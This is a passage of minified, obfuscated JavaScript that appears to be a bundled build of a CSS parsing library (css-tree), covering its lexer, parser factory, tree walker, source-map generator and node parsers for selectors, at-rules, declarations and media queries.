d=u(2581)===c[u(3074)]?t[u(2161)]:t[u(3337)],h=u(2581)===c[u(3074)]?i:s;hasOwnProperty[u(3453)](d,c[u(2976)])?n(t,c[u(2976)],h,d[c[u(2976)]])&&(o[u(1212)](e(r,a===i)+u(1596)+e(c[u(2976)],u(2581)===c[u(3074)])),a[u(3138)](r,!0)):(o[u(1212)](e(r,a===i)+u(1224)+e(c[u(2976)],u(2581)===c[u(3074)])),a[u(3138)](r,!0))},m===Zn&&f===Zn)throw new Error(h(697));!function t(e){const n=h;switch(m[n(3453)](d,e),e[n(3074)]){case n(2679):e[n(3483)][n(956)](t);break;case n(3402):case n(1751):t(e[n(3066)]);break;case n(2581):case n(1017):case n(2940):case n(971):case n(2133):case n(3375):case n(1052):case n(2964):break;default:throw new Error(n(335)+e[n(3074)])}f[n(3453)](d,e)}(c)}(c[l(409)],0,this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2161)])n(this,e,i,this[t(2161)][e]);for(const e in this[t(3337)])n(this,e,s,this[t(3337)][e]);const a=[...i[t(438)]()][t(1106)]((e=>i[t(2751)](e))),c=[...s[t(438)]()][t(1106)]((e=>s[t(2751)](e)));return a[t(3186)]||c[t(3186)]?{errors:o,types:a,properties:c}:null}[r(1255)](t,e){const n=r;return{generic:this[n(3632)],cssWideKeywords:this[n(3458)],units:this[n(3390)],types:Er(this[n(2161)],!e,t),properties:Er(this[n(3337)],!e,t),atrules:Sr(this[n(857)],!e,t)}}[r(2924)](){const t=r;return JSON[t(520)](this[t(1255)]())}}function Pr(t,e){const n=r;return n(802)==typeof e&&/^\s*\|/[n(2190)](e)?n(802)==typeof t?t+e:e[n(891)](/^\s*\|\s*/,""):e||null}function Tr(t,e){const n=r,o=Object[n(2819)](null);for(const[r,i]of Object[n(596)](t))if(i){o[r]={};for(const t of Object[n(438)](i))e[n(468)](t)&&(o[r][t]=i[t])}return o}function Cr(t,e){const n=r,o={...t};for(const[r,i]of Object[n(596)](e))switch(r){case n(3632):o[r]=Boolean(i);break;case n(3458):o[r]=t[r]?[...t[r],...i]:i||[];break;case n(3390):o[r]={...t[r]};for(const[t,e]of Object[n(596)](i))o[r][t]=Array[n(508)](e)?e:[];break;case n(857):o[r]={...t[r]};for(const[t,e]of Object[n(596)](i)){const i=o[r][t]||{},s=o[r][t]={prelude:i[n(417)]||null,descriptors:{...i[n(3585)]}};if(e){s[n(417)]=e[n(417)]?Pr(s[n(417)],e[n(417)]):s[n(417)]||null;for(const[t,r]of Object[n(596)](e[n(3585)]||{}))s[n(3585)][t]=r?Pr(s[n(3585)][t],r):null;Object[n(438)](s[n(3585)])[n(3186)]||(s[n(3585)]=null)}}break;case n(2161):case n(3337):o[r]={...t[r]};for(const[t,e]of Object[n(596)](i))o[r][t]=Pr(o[r][t],e);break;case n(1777):case n(3481):o[r]={...t[r]};for(const[t,e]of Object[n(596)](i))o[r][t]={...o[r][t],...e};break;case n(2417):o[r]={...t[r],...i};break;case n(1055):case n(1045):o[r]={...t[r],...Tr(i,[n(2015)])};break;case n(2302):o[r]={...t[r],...Tr(i,[n(2976),n(1856),n(2015),n(2344),n(2975)])}}return o}function Nr(t){const e=r,n=function(t){const e=a1P;let n="",r=e(1199),o=!1,i=be,s=!1;const a=new ie,c=Object[e(2364)](new ue,function(t){const n=e,r={context:Object[n(2819)](null),features:Object[n(2364)](Object[n(2819)](null),t[n(3481)]),scope:Object[n(2364)](Object[n(2819)](null),t[n(1777)]),atrule:ye(t[n(1055)]),pseudo:ye(t[n(1045)]),node:ye(t[n(2302)])};for(const[e,o]of Object[n(596)](t[n(2417)]))switch(typeof o){case n(1702):r[n(2652)][e]=o;break;case n(802):r[n(2652)][e]=ve(o)}return{config:r,...r,...r[n(2302)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:we,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new me,createSingleNodeList:t=>(new me)[e(3598)](t),getFirstListNode:t=>t&&t[e(3416)],getLastListNode:t=>t&&t[e(1390)],parseWithFallback(t,n){const r=e,o=this[r(3579)];try{return t[r(3453)](this)}catch(t){if(s)throw t;this[r(3160)](o-this[r(3579)]);const e=n[r(3453)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1387)](t++),r!==gt&&r!==Mt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(3186)]?n[e(1688)](t):0,substring:(t,r)=>n[e(509)](t,r),substrToCursor(t){const n=e;return this[n(2226)][n(509)](t,this[n(1978)])},cmpChar:(t,e)=>Xt(n,t,e),cmpStr:(t,e,r)=>Jt(n,t,e,r),consume(t){const n=e,r=this[n(1978)];return this[n(2626)](t),this[n(1291)](r)},consumeFunctionName(){const t=e,r=n[t(509)](this[t(1978)],this[t(415)]-1);return this[t(2626)](at),r},consumeNumber(t){const r=e,o=n[r(509)](this[r(1978)],$t(n,this[r(1978)]));return this[r(2626)](t),o},eat(t){const n=e;if(this[n(2947)]!==t){const e=ne[t][n(3219)](0,-6)[n(891)](/-/g," ")[n(891)](/^./,(t=>t[n(3204)]()));let r=(/[[\](){}]/[n(2190)](e)?'"'+e+'"':e)+n(3195),o=this[n(1978)];switch(t){case st:this[n(2947)]===at||this[n(2947)]===dt?(o=this[n(415)]-1,r=n(3045)):r=n(2914);break;case lt:this[n(3294)](35)&&(this[n(2229)](),o++,r=n(2729));break;case ft:this[n(2947)]===mt&&(o=this[n(415)],r=n(3286))}this[n(2488)](r,o)}this[n(2229)]()},eatIdent(t){const n=e;this[n(2947)]===st&&!1!==this[n(3386)](0,t)||this[n(2488)](n(881)+t+n(2296)),this[n(2229)]()},eatDelim(t){const n=e;this[n(3294)](t)||this[n(2488)](n(1681)+String[n(1167)](t)+n(2296)),this[n(2229)]()},getLocation:(t,n)=>o?a[e(1348)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(2831)](t),o=this[n(1537)](t);return a[n(1348)](null!==e?e[n(523)][n(955)][n(3372)]-a[n(512)]:this[n(1978)],null!==o?o[n(523)][n(2980)][n(3372)]-a[n(512)]:this[n(1978)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(3186)]?a[o(3121)](r):this[o(3273)]?a[o(3121)](function(t,e){const n=o;for(;e>=0&&jt(t[n(1688)](e));e--);return e+1}(n,n[o(3186)]-1)):a[o(3121)](this[o(1978)]);throw new ge(t||o(2584),n,i[o(3372)],i[o(1658)],i[o(2734)],a[o(583)],a[o(421)])}});return Object[e(2364)]((function(t,l){const u=e;n=t,l=l||{},c[u(1063)](n,de),a[u(1063)](n,l[u(3372)],l[u(1658)],l[u(2734)]),r=l[u(1620)]||u(1199),o=Boolean(l[u(2382)]),i=u(1702)==typeof l[u(2301)]?l[u(2301)]:be,s=!1,c[u(2859)]=!(u(2859)in l)||Boolean(l[u(2859)]),c[u(1260)]=!(u(1260)in l)||Boolean(l[u(1260)]),c[u(3199)]=!(u(3199)in l)||Boolean(l[u(3199)]),c[u(2524)]=u(2524)in l&&Boolean(l[u(2524)]);const{context:d=u(1185),onComment:h}=l;if(d in c[u(2652)]==0)throw new Error(u(314)+d+"`");u(1702)==typeof h&&c[u(2160)](((t,e,r)=>{const o=u;if(t===Mt){const t=c[o(3121)](e,r),i=Jt(n,r-2,r,"*/")?n[o(3219)](e+2,r-2):n[o(3219)](e+2,r);h(i,t)}}));const m=c[u(2652)][d][u(3453)](c,l);return c[u(3273)]||c[u(2488)](),m}),{SyntaxError:ge,config:c[e(2279)]})}(t),i=function(t){const e=a1P,n=function(t){const e=a1P,n={};for(const r in t[e(2302)])if(Te[e(3453)](t[e(2302)],r)){const o=t[e(2302)][r];if(!o[e(1856)])throw new Error(e(1465)+r+e(2249));n[r]=Le(0,o)}return n}(t),r={},o={},i=Symbol(e(3414)),s=Symbol(e(1237));for(const t in n)Te[e(3453)](n,t)&&null!==n[t]&&(r[t]=Oe(n[t],!1),o[t]=Oe(n[t],!0));const a=je(r),c=je(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1P,o=h[r(3453)](g,t,e,n);return o===i||o!==s&&(!(!f[r(3161)](t[r(3074)])||!f[t[r(3074)]](t,g,d,p))||m[r(3453)](g,t,e,n)===i)}let h=Ce,m=Ce,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1702)==typeof l)h=l;else if(l&&(h=Ne(l[u(3675)]),m=Ne(l[u(2105)]),l[u(2540)]&&(f=o),l[u(599)])){if(a[u(3161)](l[u(599)]))f=l[u(2540)]?c[l[u(599)]]:a[l[u(599)]];else if(!n[u(3161)](l[u(599)]))throw new Error(u(3498)+l[u(599)]+u(1542)+Object[u(438)](n)[u(2512)]()[u(577)](", ")+")");h=Ie(h,l[u(599)]),m=Ie(m,l[u(599)])}if(h===Ce&&m===Ce)throw new Error(u(697));d(t)};return l[e(1570)]=i,l[e(3160)]=s,l[e(2430)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1P(3453)](this,t,r,o))return n=t,i})),n},l[e(3298)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1P(3453)](this,t,r,o))return n=t,i}}),n},l[e(880)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1P;e[i(3453)](this,t,r,o)&&n[i(1212)](t)})),n},l}(t),s=function(t){const e=a1P,n=new Map;for(let[r,o]of Object[e(596)](t[e(2302)]))e(1702)==typeof(o[e(2344)]||o)&&n[e(3138)](r,o[e(2344)]||o);return function(t,r){const i=e;let s="",a=0,c={node(t){const e=a1P;if(!n[e(1784)](t[e(3074)]))throw new Error(e(1080)+t[e(3074)]);n[e(2751)](t[e(3074)])[e(3453)](l,t)},tokenBefore:Me,token(t,e){const n=a1P;a=this[n(797)](a,t,e),this[n(612)](e,t,!1),t===ht&&92===e[n(1688)](0)&&this[n(612)]("\n",gt,!0)},emit(t){s+=t},result:()=>s};r&&(i(1702)==typeof r[i(2615)]&&(c=r[i(2615)](c)),r[i(1667)]&&(c=function(t){const e=i,n=new xe.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2302)];t[e(2302)]=function(t){const i=e;if(t[i(523)]&&t[i(523)][i(955)]&&ke[i(1784)](t[i(3074)])){const e=t[i(523)][i(955)][i(1658)],d=t[i(523)][i(955)][i(2734)]-1;o[i(1658)]===e&&o[i(2734)]===d||(o[i(1658)]=e,o[i(2734)]=d,r[i(1658)]=c,r[i(2734)]=l,u&&(u=!1,r[i(1658)]===s[i(1658)]&&r[i(2734)]===s[i(2734)]||n[i(729)](a)),u=!0,n[i(729)]({source:t[i(523)][i(2226)],original:o,generated:r}))}d[i(3453)](this,t),u&&ke[i(1784)](t[i(3074)])&&(s[i(1658)]=c,s[i(2734)]=l)};const h=t[e(612)];t[e(612)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3186)];e++)10===t[o(1688)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2199)];return t[e(2199)]=function(){return u&&n[e(729)](a),{css:m(),map:n}},t}(c)),r[i(865)]in o&&(c[i(797)]=o[r[i(865)]]));const l={node:t=>c[i(2302)](t),children:Ue,token:(t,e)=>c[i(926)](t,e),tokenize:Pe};return c[i(2302)](t),c[i(2199)]()}}(t),{fromPlainObject:a,toPlainObject:c}=(u=i,{fromPlainObject:t=>(u(t,{enter(t){const e=a1P;t[e(1592)]&&t[e(1592)]instanceof me==0&&(t[e(1592)]=(new me)[e(2622)](t[e(1592)]))}}),t),toPlainObject:t=>(u(t,{leave(t){const e=a1P;t[e(1592)]&&t[e(1592)]instanceof me&&(t[e(1592)]=t[e(1592)][e(3398)]())}}),t)}),l={lexer:null,createLexer:t=>new Ur(t,l,l[e(2966)][e(1856)]),tokenize:de,parse:n,generate:s,walk:i,find:i[e(2430)],findLast:i[e(3298)],findAll:i[e(880)],fromPlainObject:a,toPlainObject:c,fork(n){const r=e,o=Cr({},t);return Nr(r(1702)==typeof n?n(o):Cr(o,n))}};var u;return l[e(2966)]=new Ur({generic:t[e(3632)],cssWideKeywords:t[e(3458)],units:t[e(3390)],types:t[e(2161)],atrules:t[e(857)],properties:t[e(3337)],node:t[e(2302)]},l),l}const Ir=43,Lr=45,Or=110,jr=!0,Wr=!1;function Fr(t,e){const n=r;let o=this[n(1978)]+t;const i=this[n(1688)](o);for(i!==Ir&&i!==Lr||(e&&this[n(2488)](n(2564)),o++);o<this[n(415)];o++)Pt(this[n(1688)](o))||this[n(2488)](n(935),o)}function Rr(t){return Fr[r(3453)](this,0,t)}function Hr(t,e){const n=r;if(!this[n(3311)](this[n(1978)]+t,e)){let r="";switch(e){case Or:r=n(2319);break;case Lr:r=n(1506)}this[n(2488)](r,this[n(1978)]+t)}}function Dr(){const t=r;let e=0,n=0,o=this[t(2947)];for(;o===gt||o===Mt;)o=this[t(1387)](++e);if(o!==mt){if(!this[t(3294)](Ir,e)&&!this[t(3294)](Lr,e))return null;n=this[t(3294)](Ir,e)?Ir:Lr;do{o=this[t(1387)](++e)}while(o===gt||o===Mt);o!==mt&&(this[t(3160)](e),Rr[t(3453)](this,jr))}return e>0&&this[t(3160)](e),0===n&&(o=this[t(1688)](this[t(1978)]),o!==Ir&&o!==Lr&&this[t(2488)](t(2930))),Rr[t(3453)](this,0!==n),n===Lr?"-"+this[t(3495)](mt):this[t(3495)](mt)}const qr=r(1990),Vr={a:[String,null],b:[String,null]};function Zr(){const t=r,e=this[t(1978)];let n=null,o=null;if(this[t(2947)]===mt)Rr[t(3453)](this,Wr),o=this[t(3495)](mt);else if(this[t(2947)]===st&&this[t(3311)](this[t(1978)],Lr))switch(n="-1",Hr[t(3453)](this,1,Or),this[t(415)]-this[t(1978)]){case 2:this[t(2229)](),o=Dr[t(3453)](this);break;case 3:Hr[t(3453)](this,2,Lr),this[t(2229)](),this[t(3462)](),Rr[t(3453)](this,jr),o="-"+this[t(3495)](mt);break;default:Hr[t(3453)](this,2,Lr),Fr[t(3453)](this,3,jr),this[t(2229)](),o=this[t(1291)](e+2)}else if(this[t(2947)]===st||this[t(3294)](Ir)&&this[t(1387)](1)===st){let r=0;switch(n="1",this[t(3294)](Ir)&&(r=1,this[t(2229)]()),Hr[t(3453)](this,0,Or),this[t(415)]-this[t(1978)]){case 1:this[t(2229)](),o=Dr[t(3453)](this);break;case 2:Hr[t(3453)](this,1,Lr),this[t(2229)](),this[t(3462)](),Rr[t(3453)](this,jr),o="-"+this[t(3495)](mt);break;default:Hr[t(3453)](this,1,Lr),Fr[t(3453)](this,2,jr),this[t(2229)](),o=this[t(1291)](e+r+1)}}else if(this[t(2947)]===pt){const r=this[t(1688)](this[t(1978)]),i=r===Ir||r===Lr;let s=this[t(1978)]+i;for(;s<this[t(415)]&&Pt(this[t(1688)](s));s++);s===this[t(1978)]+i&&this[t(2488)](t(935),this[t(1978)]+i),Hr[t(3453)](this,s-this[t(1978)],Or),n=this[t(509)](e,s),s+1===this[t(415)]?(this[t(2229)](),o=Dr[t(3453)](this)):(Hr[t(3453)](this,s-this[t(1978)]+1,Lr),s+2===this[t(415)]?(this[t(2229)](),this[t(3462)](),Rr[t(3453)](this,jr),o="-"+this[t(3495)](mt)):(Fr[t(3453)](this,s-this[t(1978)]+2,jr),this[t(2229)](),o=this[t(1291)](s+1)))}else this[t(2488)]();return null!==n&&n[t(1688)](0)===Ir&&(n=n[t(3146)](1)),null!==o&&o[t(1688)](0)===Ir&&(o=o[t(3146)](1)),{type:t(1990),loc:this[t(3121)](e,this[t(1978)]),a:n,b:o}}function Br(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2120)](n+r)}else this[e(2120)](n)}else this[e(2120)](t.b)}function Xr(){const t=r;return this[t(1919)](this[t(2843)],!0)}function Jr(){const t=r;for(let e,n=1;e=this[t(1387)](n);n++){if(e===zt)return!0;if(e===St||e===ct)return!1}return!1}const Yr=r(3618),Gr=r(1055),Qr={name:String,prelude:[r(685),r(1919),null],block:[r(331),null]};function Kr(t=!1){const e=r,n=this[e(1978)];let o,i,s=null,a=null;switch(this[e(2626)](ct),o=this[e(1291)](n+1),i=o[e(1116)](),this[e(3462)](),!1===this[e(3273)]&&this[e(2947)]!==St&&this[e(2947)]!==yt&&(s=this[e(2859)]?this[e(766)](this[e(685)][e(790)](this,o,t),Xr):Xr[e(3453)](this,this[e(3579)]),this[e(3462)]()),this[e(2947)]){case yt:this[e(2229)]();break;case St:a=hasOwnProperty[e(3453)](this[e(1055)],i)&&e(1702)==typeof this[e(1055)][i][e(676)]?this[e(1055)][i][e(676)][e(3453)](this,t):this[e(331)](Jr[e(3453)](this))}return{type:e(3618),loc:this[e(3121)](n,this[e(1978)]),name:o,prelude:s,block:a}}function $r(t){const e=r;this[e(926)](ct,"@"+t[e(2976)]),null!==t[e(417)]&&this[e(2302)](t[e(417)]),t[e(676)]?this[e(2302)](t[e(676)]):this[e(926)](yt,";")}const to=r(685),eo=r(2206),no={children:[[]]};function ro(t){const e=r;let n=null;return null!==t&&(t=t[e(1116)]()),this[e(3462)](),n=hasOwnProperty[e(3453)](this[e(1055)],t)&&e(1702)==typeof this[e(1055)][t][e(417)]?this[e(1055)][t][e(417)][e(3453)](this):this[e(1581)](this[e(1777)][e(685)]),this[e(3462)](),!0!==this[e(3273)]&&this[e(2947)]!==St&&this[e(2947)]!==yt&&this[e(2488)](e(2553)),{type:e(685),loc:this[e(2093)](n),children:n}}function oo(t){this[r(1592)](t)}const io=36,so=42,ao=61,co=94,lo=124,uo=126;function ho(){const t=r;this[t(3273)]&&this[t(2488)](t(3084));const e=this[t(1978)];let n=!1;return this[t(3294)](so)?(n=!0,this[t(2229)]()):this[t(3294)](lo)||this[t(2626)](st),this[t(3294)](lo)?this[t(1688)](this[t(1978)]+1)!==ao?(this[t(2229)](),this[t(2626)](st)):n&&this[t(2488)](t(2914),this[t(415)]):n&&this[t(2488)](t(2528)),{type:t(455),loc:this[t(3121)](e,this[t(1978)]),name:this[t(1291)](e)}}function mo(){const t=r,e=this[t(1978)],n=this[t(1688)](e);return n!==ao&&n!==uo&&n!==co&&n!==io&&n!==so&&n!==lo&&this[t(2488)](t(1305)),this[t(2229)](),n!==ao&&(this[t(3294)](ao)||this[t(2488)](t(1249)),this[t(2229)]()),this[t(1291)](e)}const fo=r(1099),po={name:r(455),matcher:[String,null],value:[r(3375),r(455),null],flags:[String,null]};function go(){const t=r,e=this[t(1978)];let n,o=null,i=null,s=null;return this[t(2626)](kt),this[t(3462)](),n=ho[t(3453)](this),this[t(3462)](),this[t(2947)]!==At&&(this[t(2947)]!==st&&(o=mo[t(3453)](this),this[t(3462)](),i=this[t(2947)]===ut?this[t(3375)]():this[t(455)](),this[t(3462)]()),this[t(2947)]===st&&(s=this[t(3495)](st),this[t(3462)]())),this[t(2626)](At),{type:t(1099),loc:this[t(3121)](e,this[t(1978)]),name:n,matcher:o,value:i,flags:s}}function wo(t){const e=r;this[e(926)](ht,"["),this[e(2302)](t[e(2976)]),null!==t[e(1016)]&&(this[e(2120)](t[e(1016)]),this[e(2302)](t[e(2270)])),null!==t[e(2952)]&&this[e(926)](st,t[e(2952)]),this[e(926)](ht,"]")}const bo=38;function vo(){return this[r(1919)](null,!0)}function yo(){const t=r;return this[t(766)](this[t(3229)],vo)}function xo(){const t=r;return this[t(1919)](this[t(1445)],!0)}function ko(){const t=r;if(this[t(2947)]===yt)return xo[t(3453)](this,this[t(3579)]);const e=this[t(766)](this[t(2122)],xo);return this[t(2947)]===yt&&this[t(2229)](),e}const Ao=r(331),_o=r(676),Eo={children:[[r(3618),r(3229),r(2122)]]};function So(t){const e=r,n=t?ko:yo,o=this[e(1978)];let i=this[e(1141)]();this[e(2626)](St);t:for(;!this[e(3273)];)switch(this[e(2947)]){case zt:break t;case gt:case Mt:this[e(2229)]();break;case ct:i[e(1212)](this[e(766)](this[e(3618)][e(790)](this,t),vo));break;default:t&&this[e(3294)](bo)?i[e(1212)](yo[e(3453)](this)):i[e(1212)](n[e(3453)](this))}return this[e(3273)]||this[e(2626)](zt),{type:e(331),loc:this[e(3121)](o,this[e(1978)]),children:i}}function zo(t){const e=r;this[e(926)](St,"{"),this[e(1592)](t,(t=>{const n=e;n(2122)===t[n(3074)]&&this[n(926)](yt,";")})),this[e(926)](zt,"}")}const Mo=r(630),Uo={children:[[]]};function Po(t,e){const n=r,o=this[n(1978)];let i=null;return this[n(2626)](kt),i=t[n(3453)](this,e),this[n(3273)]||this[n(2626)](At),{type:n(630),loc:this[n(3121)](o,this[n(1978)]),children:i}}function To(t){const e=r;this[e(926)](ht,"["),this[e(1592)](t),this[e(926)](ht,"]")}const Co=r(1693),No=[];function Io(){const t=r,e=this[t(1978)];return this[t(2626)](bt),{type:t(1693),loc:this[t(3121)](e,this[t(1978)])}}function Lo(){const t=r;this[t(926)](bt,t(407))}const Oo=r(3465),jo=[];function Wo(){const t=r,e=this[t(1978)];return this[t(2626)](wt),{type:t(3465),loc:this[t(3121)](e,this[t(1978)])}}function Fo(){const t=r;this[t(926)](wt,t(3600))}const Ro=46,Ho=r(690),Do={name:String};function qo(){const t=r;return this[t(3529)](Ro),{type:t(690),loc:this[t(3121)](this[t(1978)]-1,this[t(415)]),name:this[t(3495)](st)}}function Vo(t){const e=r;this[e(926)](ht,"."),this[e(926)](st,t[e(2976)])}const Zo=43,Bo=47,Xo=62,Jo=126,Yo=r(1254),Go={name:String};function Qo(){const t=r,e=this[t(1978)];let n;switch(this[t(2947)]){case gt:n=" ";break;case ht:switch(this[t(1688)](this[t(1978)])){case Xo:case Zo:case Jo:this[t(2229)]();break;case Bo:this[t(2229)](),this[t(937)](t(832)),this[t(3529)](Bo);break;default:this[t(2488)](t(2017))}n=this[t(1291)](e)}return{type:t(1254),loc:this[t(3121)](e,this[t(1978)]),name:n}}function Ko(t){const e=r;this[e(2120)](t[e(2976)])}const $o=42,ti=47,ei=r(1627),ni={value:String};function ri(){const t=r,e=this[t(1978)];let n=this[t(415)];return this[t(2626)](Mt),n-e+2>=2&&this[t(1688)](n-2)===$o&&this[t(1688)](n-1)===ti&&(n-=2),{type:t(1627),loc:this[t(3121)](e,this[t(1978)]),value:this[t(509)](e+2,n)}}function oi(t){const e=r;this[e(926)](Mt,"/*"+t[e(2270)]+"*/")}const ii=new Set([vt,Et,it]),si=r(1855),ai={kind:String,children:[[r(455),r(1339),r(3628),r(1268),r(1416)]]};function ci(t){const e=r;return this[e(1126)](1)===st&&ii[e(1784)](this[e(1126)](2))?this[e(1339)](t):this[e(1268)](t)}const li={media:ci,container:ci,supports(){return this[r(1416)]()}};function ui(t=r(2985)){const e=r,n=this[e(1141)]();t:for(;!this[e(3273)];)switch(this[e(2947)]){case Mt:case gt:this[e(2229)]();continue;case st:n[e(1212)](this[e(455)]());break;case _t:{let r=this[e(766)]((()=>li[t][e(3453)](this,t)),(()=>null));r||(r=this[e(766)]((()=>{const n=e;this[n(2626)](_t);const r=this[n(1855)](t);return this[n(2626)](Et),r}),(()=>this[e(1329)](t)))),n[e(1212)](r);break}case at:{let r=this[e(766)]((()=>this[e(3628)](t)),(()=>null));r||(r=this[e(1329)](t)),n[e(1212)](r);break}default:break t}return n[e(2585)]&&this[e(2488)](e(3711)),{type:e(1855),loc:this[e(2093)](n),kind:t,children:n}}function di(t){const e=r;t[e(1592)][e(956)]((t=>{const n=e;n(1855)===t[n(3074)]?(this[n(926)](_t,"("),this[n(2302)](t),this[n(926)](Et,")")):this[n(2302)](t)}))}const hi=33,mi=35,fi=36,pi=38,gi=42,wi=43,bi=47;function vi(){const t=r;return this[t(1919)](this[t(3582)],!0)}function yi(){const t=r;return this[t(1919)](this[t(3582)],!1)}function xi(){const t=r,e=this[t(3579)],n=this[t(739)]();return t(1919)!==n[t(3074)]&&!1===this[t(3273)]&&this[t(2947)]!==yt&&!1===this[t(3294)](hi)&&!1===this[t(3374)](e)&&this[t(2488)](),n}const ki=r(2122),Ai=r(2134),_i={important:[Boolean,String],property:String,value:[r(739),r(1919)]};function Ei(){const t=r,e=this[t(1978)],n=this[t(3579)],o=zi[t(3453)](this),i=Qe(o),s=i?this[t(2524)]:this[t(3199)],a=i?yi:vi;let c,l=!1;this[t(3462)](),this[t(2626)](vt);const u=this[t(3579)];if(i||this[t(3462)](),c=s?this[t(766)](xi,a):a[t(3453)](this,this[t(3579)]),i&&t(739)===c[t(3074)]&&c[t(1592)][t(2585)])for(let e=u-this[t(3579)];e<=0;e++)if(this[t(1387)](e)===gt){c[t(1592)][t(3598)]({type:t(2726),loc:null,value:" "});break}return this[t(3294)](hi)&&(l=Mi[t(3453)](this),this[t(3462)]()),!1===this[t(3273)]&&this[t(2947)]!==yt&&!1===this[t(3374)](n)&&this[t(2488)](),{type:t(2122),loc:this[t(3121)](e,this[t(1978)]),important:l,property:o,value:c}}function Si(t){const e=r;this[e(926)](st,t[e(2383)]),this[e(926)](vt,":"),this[e(2302)](t[e(2270)]),t[e(2753)]&&(this[e(926)](ht,"!"),this[e(926)](st,!0===t[e(2753)]?e(2753):t[e(2753)]))}function zi(){const t=r,e=this[t(1978)];if(this[t(2947)]===ht)switch(this[t(1688)](this[t(1978)])){case gi:case fi:case wi:case mi:case pi:this[t(2229)]();break;case bi:this[t(2229)](),this[t(3294)](bi)&&this[t(2229)]()}return this[t(2947)]===lt?this[t(2626)](lt):this[t(2626)](st),this[t(1291)](e)}function Mi(){const t=r;this[t(2626)](ht),this[t(3462)]();const e=this[t(3495)](st);return t(2753)===e||e}const Ui=38;function Pi(){const t=r;return this[t(1919)](this[t(1445)],!0)}const Ti=r(3563),Ci={children:[[r(2122),r(3618),r(3229)]]};function Ni(){const t=r,e=this[t(1141)]();for(;!this[t(3273)];)switch(this[t(2947)]){case gt:case Mt:case yt:this[t(2229)]();break;case ct:e[t(1212)](this[t(766)](this[t(3618)][t(790)](this,!0),Pi));break;default:this[t(3294)](Ui)?e[t(1212)](this[t(766)](this[t(3229)],Pi)):e[t(1212)](this[t(766)](this[t(2122)],Pi))}return{type:t(3563),loc:this[t(2093)](e),children:e}}function Ii(t){const e=r;this[e(1592)](t,(t=>{const n=e;n(2122)===t[n(3074)]&&this[n(926)](yt,";")}))}const Li=r(3561),Oi={value:String,unit:String};function ji(){const t=r,e=this[t(1978)],n=this[t(1787)](pt);return{type:t(3561),loc:this[t(3121)](e,this[t(1978)]),value:n,unit:this[t(509)](e+n[t(3186)],this[t(1978)])}}function Wi(t){const e=r;this[e(926)](pt,t[e(2270)]+t[e(2686)])}const Fi=47,Ri=r(1339),Hi={kind:String,name:String,value:[r(455),r(3551),r(3561),r(678),r(2133),null]};function Di(t){const e=r,n=this[e(1978)];let o,i=null;if(this[e(2626)](_t),this[e(3462)](),o=this[e(3495)](st),this[e(3462)](),this[e(2947)]!==Et){switch(this[e(2626)](vt),this[e(3462)](),this[e(2947)]){case mt:i=this[e(804)](1)===ht?this[e(678)]():this[e(3551)]();break;case pt:i=this[e(3561)]();break;case st:i=this[e(455)]();break;case at:i=this[e(766)]((()=>{const t=e,n=this[t(2133)](this[t(1581)],this[t(1777)][t(739)]);return this[t(3462)](),this[t(3294)](Fi)&&this[t(2488)](),n}),(()=>this[e(678)]()));break;default:this[e(2488)](e(1010))}this[e(3462)]()}return this[e(3273)]||this[e(2626)](Et),{type:e(1339),loc:this[e(3121)](n,this[e(1978)]),kind:t,name:o,value:i}}function qi(t){const e=r;this[e(926)](_t,"("),this[e(926)](st,t[e(2976)]),null!==t[e(2270)]&&(this[e(926)](vt,":"),this[e(2302)](t[e(2270)])),this[e(926)](Et,")")}const Vi=r(3628),Zi={kind:String,feature:String,value:[r(2122),r(1505)]};function Bi(t,e){const n=r,o=(this[n(3481)][t]||{})[e];return n(1702)!=typeof o&&this[n(2488)](n(2739)+e+"()"),o}function Xi(t=r(346)){const e=r,n=this[e(1978)],o=this[e(3282)](),i=Bi[e(3453)](this,t,o[e(1116)]());this[e(3462)]();const s=this[e(766)]((()=>{const t=e,n=this[t(3579)],r=i[t(3453)](this);return!1===this[t(3273)]&&!1===this[t(3374)](n)&&this[t(2488)](),r}),(()=>this[e(1919)](null,!1)));return this[e(3273)]||this[e(2626)](Et),{type:e(3628),loc:this[e(3121)](n,this[e(1978)]),kind:t,feature:o,value:s}}function Ji(t){const e=r;this[e(926)](at,t[e(969)]+"("),this[e(2302)](t[e(2270)]),this[e(926)](Et,")")}const Yi=47,Gi=60,Qi=61,Ki=62,$i=r(1268),ts={kind:String,left:[r(455),r(3551),r(3561),r(678),r(2133)],leftComparison:String,middle:[r(455),r(3551),r(3561),r(678),r(2133)],rightComparison:[String,null],right:[r(455),r(3551),r(3561),r(678),r(2133),null]};function es(){const t=r;switch(this[t(3462)](),this[t(2947)]){case mt:return this[t(3294)](Yi,this[t(3657)](1))?this[t(678)]():this[t(3551)]();case pt:return this[t(3561)]();case st:return this[t(455)]();case at:return this[t(766)]((()=>{const e=t,n=this[e(2133)](this[e(1581)],this[e(1777)][e(739)]);return this[e(3462)](),this[e(3294)](Yi)&&this[e(2488)](),n}),(()=>this[t(678)]()));default:this[t(2488)](t(1010))}}function ns(t){const 